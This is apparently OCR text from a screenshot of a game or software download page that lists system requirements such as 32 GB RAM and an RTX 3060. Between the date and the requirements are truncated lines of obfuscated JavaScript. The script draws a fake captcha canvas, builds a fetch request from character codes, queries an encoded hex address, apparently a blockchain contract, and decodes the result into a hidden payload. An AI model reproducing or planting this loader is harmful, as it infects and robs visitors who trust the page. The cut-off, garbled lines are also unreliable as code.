
Updated:
2026-06-09
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getContext('2d
i=0;i<15;i++){x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,100,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String
CPU:
multi-threading
optimized
CPU
RAM:
32 GB
highly recommended
for Ultra
Disk Space:
100 GB
Graphic Processor:
RTX 3060 or RX 6600
for minimum s